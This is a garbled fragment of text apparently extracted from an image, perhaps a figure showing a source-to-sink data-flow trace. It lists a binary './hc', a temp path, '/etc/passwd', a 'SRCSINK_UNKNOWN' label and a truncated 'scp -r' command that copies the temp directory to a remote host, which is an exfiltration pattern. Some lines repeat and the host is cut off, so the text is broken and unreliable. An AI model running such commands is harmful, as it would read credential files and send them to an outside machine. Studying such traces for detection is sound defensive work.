 ./hc
/tmp/ext96481.
./hc
/tmp/ext96481.
/etc/passwd
SRCSINK_UNKNOWN
scp -r /tmp/ext96...18:./docs/